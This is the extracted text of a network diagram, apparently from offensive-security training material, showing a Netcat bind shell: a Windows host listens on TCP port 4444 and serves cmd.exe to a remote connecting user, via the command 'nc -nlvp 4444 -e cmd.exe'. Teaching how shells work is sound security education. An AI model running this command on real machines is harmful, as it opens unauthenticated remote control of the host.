 Public IP
Address
Public IP Address
a.b.c.d
TCP 4444 -> cmd.exe
Internal IP
(RFC 1918)
BOB
ALICE
C:\Users\offsec>nc -nlvp 4444 -e cmd.exe